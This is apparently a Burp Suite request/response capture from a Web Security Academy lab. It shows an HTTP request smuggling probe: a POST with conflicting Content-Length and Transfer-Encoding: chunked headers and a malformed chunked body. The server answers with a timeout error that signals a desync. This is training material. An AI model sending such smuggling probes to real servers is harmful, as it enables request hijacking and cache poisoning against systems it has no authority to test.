 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0ad9004c0366fdfe82ff601500bd0012.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 10 \r \n
5 Transfer-Encoding:chunked \r \n
6 \r \n
7 2 \r \n
8 ab \r \n
9 3 \r \n
0
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>